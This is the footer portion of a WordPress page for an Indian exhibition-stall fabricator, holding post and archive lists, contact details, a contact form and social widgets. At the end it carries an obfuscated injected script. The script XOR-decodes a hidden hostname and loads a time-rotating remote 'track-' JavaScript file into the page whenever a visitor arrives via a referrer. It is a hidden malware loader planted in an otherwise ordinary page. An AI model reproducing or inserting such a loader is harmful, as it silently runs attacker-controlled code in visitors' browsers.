		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/embedded-tech-india-expo-booth-contractor-new-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 258699.89395142 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2a86de9e23","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9bd0ed5517","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"522","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
